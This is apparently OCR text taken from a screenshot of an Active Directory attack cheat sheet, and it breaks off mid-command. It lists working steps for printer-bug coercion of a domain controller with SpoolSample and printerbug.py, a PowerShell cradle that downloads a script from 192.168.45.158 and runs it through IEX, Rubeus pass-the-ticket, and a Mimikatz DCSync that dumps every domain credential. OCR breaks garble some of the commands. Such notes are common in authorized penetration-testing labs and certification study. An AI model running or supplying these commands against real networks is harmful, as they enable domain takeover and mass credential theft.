
SpoolSample.exe dc03.infinity.com
web05.infinity.com
Execute
from PowerShell as a
SpoolSample
domain user:
(new-object
system.net.webclient).downloadstring('http://
192.168.45.158/Invoke-Spoolsample.ps1') |
IEX; Invoke-Spoolsample -Command
"dc03.infinity.com web05.infinity.com"
Execute on Kali as a domain user:
python3
printerbugpy '<USERNAME>:
<PASSWORD>@dc03.infinity.com'
web05.infinity.com
Use the ticket:
With Rubeus and Mimikatz:
Import the ticket:
Rubeus.exe ptt
/ticket:doIFIjCCBR6gAwIBBaEDAgEWo...
Perform a DCSync:
.\mimikatz.exe
"lsadump::dcsync /domain:infinity.com
/all" "exit"
With Kali:
Decode the ticket:
echo
"doIFDDCCBQigAwIBB...ndBsMSU5GSU5JVFkuQ09